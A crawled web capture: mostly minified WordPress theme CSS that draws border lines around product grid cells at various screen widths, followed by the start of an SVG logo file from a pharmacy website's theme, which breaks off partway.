.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="7"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="7"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="7"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="7"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="7"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="7"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="8"]>div:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="8"]>div:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="8"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="8"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="8"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="8"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="8"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="8"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="8"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
}@media(max-width:1599.98px) and (min-width:1200px){.no-gutters-product .products:not(.products-list) .row[data-desktop="1"]>div:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="1"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="2"]>div:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="2"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="2"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="3"]>div:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="3"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="3"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="3"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="4"]>div:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="4"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="4"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="4"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="4"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="5"]>div:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="5"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="5"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="5"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="5"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="5"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="6"]>div:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="6"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="6"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="6"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="6"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="6"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="6"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="7"]>div:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="7"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="7"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="7"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="7"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="7"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="7"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="7"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="8"]>div:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="8"]>div:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="8"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="8"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="8"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="8"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktop="8"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="8"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktop="8"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
}@media(max-width:1199.98px) and (min-width:992px){.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="1"]>div:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="1"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="2"]>div:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="2"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="2"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="3"]>div:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="3"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="3"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="3"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="4"]>div:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="4"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="4"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="4"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="4"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="5"]>div:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="5"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="5"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="5"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="5"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="5"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="6"]>div:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="6"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="6"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="6"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="6"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="6"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="6"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="7"]>div:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="7"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="7"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="7"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="7"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="7"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="7"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="7"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="8"]>div:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="8"]>div:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="8"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="8"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="8"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="8"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="8"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="8"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-desktopsmall="8"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
}@media(max-width:991.98px) and (min-width:768px){.no-gutters-product .products:not(.products-list) .row[data-tablet="1"]>div:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="1"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="2"]>div:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="2"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="2"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="3"]>div:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="3"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="3"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="3"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="4"]>div:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="4"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="4"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="4"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="4"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="5"]>div:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="5"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="5"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="5"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="5"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="5"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="6"]>div:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="6"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="6"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="6"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="6"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="6"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="6"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="7"]>div:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="7"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="7"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="7"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="7"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="7"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="7"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="7"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="8"]>div:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="8"]>div:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="8"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="8"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="8"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="8"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-tablet="8"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="8"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-tablet="8"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
}@media(max-width:767px){.no-gutters-product .display-products.products-grid .row{margin:0 -8px}.no-gutters-product .display-products.products-grid .row>div{padding:0 8px}.no-gutters-product .display-products .product-block{border-left:1px solid #e0e6ea;border-bottom:1px solid #e0e6ea}}@media(min-width:768px){.no-gutters-product .display-products.products{padding:0}.no-gutters-product .display-products.products>.row>div{padding:0}.no-gutters-product .display-products .product-block{margin:0;border-bottom:0;border-left:0}
}.no-gutters-product .products-list .product-block{border:0}.no-gutters-product .products-list>.row>div{border:1px solid #e0e6ea}.no-gutters-product .products-list>.row>div:before,.no-gutters-product .products-list>.row>div:after{display:none}.no-gutters-product .products-list>.row>div+div{border-top:0}

--- FILE ---
content_type: image/svg+xml
request_url: https://lambertpharma.in/wp-content/themes/diza/images/logo.svg
body_size: 900
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="OBJECTS" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 152.5 80.2" style="enable-background:new 0 0 152.5 80.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_2_);}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_3_);}
</style>
<g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0" y1="22.5821" x2="42.1922" y2="22.5821">
		<stop  offset="0" style="stop-color:#59D9E9"/>
		<stop  offset="1" style="stop-color:#76EAF3"/>
	</linearGradient>
	<path class="st0" d="M21.8,45.2L5.1,44.6c0,0-3.6-12.1-5.1-27.2C0,17.4,22.5,11,36.6,0c0,0,6.2,11.7,5.6,24.6H31.1v9.3h-9.3V45.2z"
		/>
	<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="18.4472" y1="69.9019" x2="53.2602" y2="9.6039">
		<stop  offset="0" style="stop-color:#67E2EE"/>
		<stop  offset="1" style="stop-color:#8BF7FA"/>
	</linearGradient>
	<path class="st1" d="M62.2,25.8L52.2,11.5c0,0-12.8-10.2-15.6-11.5c0,0-0.7,25.3-31.5,44.6c0,0,6.9,23.2,31.3,35.6
		C36.4,80.2,60.6,59.3,62.2,25.8L62.2,25.8z M31.1,24.6h12.4v9.3c3.6,0,7.2,0,10.8,0c-0.1,4.3-0.6,8.5-1.6,12.4h-9.2v9.3H31.1v-9.3
		h-9.3V33.9h9.3V24.6z"/>
	<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="18.8145" y1="65.3972" x2="65.0164" y2="10.3358">
		<stop  offset="0" style="stop-color:#21626E"/>
		<stop  offset="1" style="stop-color:#52D5E6"/>
	</linearGradient>
	<path class="st2" d="M36.6,0c0,0,25.9,15.5,36.9,17.4c0,0,0.6,44.9-37,62.8c0,0,11.8-15.7,16.2-33.9h0c0.3-1.3,0.6-2.7,0.8-4.1
